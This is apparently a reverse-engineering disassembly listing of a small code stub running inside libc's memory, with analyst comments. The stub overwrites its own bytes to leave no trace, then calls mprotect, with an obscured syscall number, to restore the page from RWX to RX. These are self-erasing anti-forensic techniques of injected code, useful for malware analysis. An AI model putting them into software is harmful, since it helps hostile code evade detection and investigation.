 libc.so.6:00007FD32DFBC4C2 48 89 FE mov rsi, rdi
libc.so.6:00007FD32DFBC4C5 48 FF C7 inc rdi
libc.so.6:00007FD32DFBC4C8 FC cld
libc.so.6:00007FD32DFBC4C9 F3 A4 rep movsb ; essentially sets EVERYTHING to some number.
libc.so.6:00007FD32DFBC4C9 ; "wipes" it off this libc as if it had never been there to begin with
libc.so.6:00007FD32DFBC4CB 48 8D 3D 00 00 00 lea rdi, syscall_mprotect_rx
libc.so.6:00007FD32DFBC4CB 00
libc.so.6:00007FD32DFBC4D2
libc.so.6:00007FD32DFBC4D2 syscall_mprotect_rx: ; DATA XREF: libc.so.6:00007FD32DFBC4CB↑o
libc.so.6:00007FD32DFBC4D2 48 C7 C6 00 10 00 mov rsi, 1000h
libc.so.6:00007FD32DFBC4D2 00
libc.so.6:00007FD32DFBC4D9 48 F7 D6 not rsi
libc.so.6:00007FD32DFBC4DC 48 FF C6 inc rsi
libc.so.6:00007FD32DFBC4DF 48 21 F7 and rdi, rsi
libc.so.6:00007FD32DFBC4E2 48 C7 C0 3C 00 00 mov rax, 60
libc.so.6:00007FD32DFBC4E2 00
libc.so.6:00007FD32DFBC4E9 48 83 E8 14 sub rax, 20
libc.so.6:00007FD32DFBC4ED 48 C1 E8 02 shr rax, 2
libc.so.6:00007FD32DFBC4F1 48 C7 C6 00 10 00 mov rsi, 1000h
libc.so.6:00007FD32DFBC4F1 00
libc.so.6:00007FD32DFBC4F8 48 C7 C2 05 00 00 mov rdx, 5 ; finish off with a syscall to change this area back to RX from RWX
libc.so.6:00007FD32DFBC4F8 00
libc.so.6:00007FD32DFBC4FF 0F 05 syscall ; LINUX - mprotect(rdi, 0x1000, RX)
libc.so.6:00007FD32DFBC501